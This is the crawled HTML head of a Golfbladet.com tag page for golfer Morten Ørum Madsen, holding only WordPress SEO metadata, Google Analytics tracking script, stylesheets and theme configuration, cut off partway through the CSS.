

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/tag/morten-oerum-madsen/
body_size: 26688
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Morten Ørum Madsen-</title>
	<link rel="canonical" href="https://www.golfbladet.com/tag/morten-oerum-madsen/" />
	<link rel="next" href="https://www.golfbladet.com/tag/morten-oerum-madsen/page/2/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Morten Ørum Madsen-" />
	<meta property="og:url" content="https://www.golfbladet.com/tag/morten-oerum-madsen/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.golfbladet.com/tag/morten-oerum-madsen/","url":"https://www.golfbladet.com/tag/morten-oerum-madsen/","name":"Morten Ørum Madsen-","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/tag/morten-oerum-madsen/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/tag/morten-oerum-madsen/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2025/09/Bjoern-La-Cour-Soeborg-_57A1161-scaled.jpg","breadcrumb":{"@id":"https://www.golfbladet.com/tag/morten-oerum-madsen/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/tag/morten-oerum-madsen/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2025/09/Bjoern-La-Cour-Soeborg-_57A1161-scaled.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2025/09/Bjoern-La-Cour-Soeborg-_57A1161-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/tag/morten-oerum-madsen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Morten Ørum Madsen"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Morten Ørum Madsen-tag-feed" href="https://www.golfbladet.com/tag/morten-oerum-madsen/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/tag\/morten-oerum-madsen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/tags/246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Morten Ørum Madsen-" />
<meta property="og:url" content="https://www.golfbladet.com/tag/morten-oerum-madsen/" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="296f07f72b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu 